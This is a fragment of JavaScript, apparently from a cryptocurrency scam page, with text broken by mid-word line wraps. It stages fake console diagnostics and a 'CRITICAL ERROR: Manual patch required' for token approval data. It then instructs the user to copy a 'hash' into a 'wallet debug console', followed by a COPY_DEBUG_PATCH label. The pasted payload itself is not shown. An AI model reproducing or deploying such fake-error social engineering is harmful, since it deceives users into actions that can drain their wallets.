
  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim
ate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x27d
55d85 inside Verifying token approval dat
a…");

  console.error("CRITICAL ERROR: Manual p
atch required for Verifying token approva
l data…");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized world often presents unique challenges that